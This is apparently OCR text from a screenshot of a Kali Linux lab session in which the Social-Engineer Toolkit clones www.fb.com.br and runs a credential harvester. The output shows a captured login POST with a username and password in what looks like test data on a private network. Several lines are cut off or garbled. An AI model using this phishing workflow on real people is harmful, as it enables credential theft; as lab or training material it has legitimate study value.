 Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2
Shell No. 1
File Actions Edit View Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.42.65]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.fb.com.br
[*] Cloning the website: http://www.fb.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.42.135 - - [17/Sep/2023 12:16:50] "GET / HTTP/1.1" 200 -
192.168.42.135 - - [17/Sep/2023 12:16:52] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBEN
NouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.42.135 - - [17/Sep/2023 12:17:09] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI
"the quieter you become, the